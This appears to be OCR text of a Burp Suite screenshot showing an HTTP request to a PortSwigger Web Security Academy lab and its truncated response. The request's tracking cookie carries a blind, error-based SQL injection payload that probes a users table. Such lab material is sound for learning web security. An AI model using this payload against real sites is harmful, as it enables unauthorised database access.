 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='NOPE') ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
RaMUXmO6BYFyBmzwZk5gVzZDfgOOycNA; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5320
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHea
rel=stylesheet>
11 <link href=/resources/css/labsEcommer